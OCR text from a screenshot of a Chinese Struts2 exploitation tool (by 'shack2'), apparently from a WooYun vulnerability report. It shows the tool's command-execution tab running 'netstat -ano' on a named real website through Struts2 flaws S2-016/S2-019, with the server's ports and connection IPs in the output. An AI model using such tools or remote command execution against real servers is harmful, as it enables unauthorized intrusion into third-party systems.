 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://www.jupin.net.cn/business!getBusinessById.action?id=b 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: netstat -ano 执 行
Active Connections
Proto Local Address Foreign Address State PID
TCP 0.0.0.0:21 0.0.0.0:0 LISTENING 1220
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 27232
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 736
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING 1220
TCP 0.0.0.0:1030 0.0.0.0:0 LISTENING 456
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING 1276
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING 27232
TCP 0.0.0.0:33899 0.0.0.0:0 LISTENING 2272
TCP 119.10.52.70:80 223.74.86.27:29332 TIME_WAIT 0
TCP 119.10.52.70:80 223.74.86.27:29381 ESTABLISHED 27232
正在获取Web信息，请稍等片刻........----2016/4/2 0:10:33
正在执行命令中，请稍等片刻........----2016/4/2 0:11:53
命令执行完毕........----2016/4/2 0:11:53
正在执行命令中，请稍等片刻........----2016/4/2 0:12:39
命令执行完毕........----2016/4/2 0:12:40
www.wooyun.org